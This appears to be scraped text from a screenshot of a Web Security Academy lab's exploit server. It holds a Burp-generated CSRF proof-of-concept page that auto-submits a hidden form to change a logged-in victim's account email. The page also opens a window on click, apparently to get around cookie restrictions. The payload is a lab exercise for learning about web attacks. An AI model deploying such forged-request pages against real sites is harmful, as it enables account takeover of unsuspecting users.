 URL: https://exploit-0aa900da0442984a839ec4c401f1004a.exploit-server.net/exploit
Link to deliver to
victim
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Your payload
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
        <script>
        window.onclick = () => {
                window.open('https://0a2800aa04e4983e836dc57600050039.web-security-academy.net/my-account/change-email');
    }
        </script>
    <form action="https://0a2800aa04e4983e836dc57600050039.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="wiener&#64;protonmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log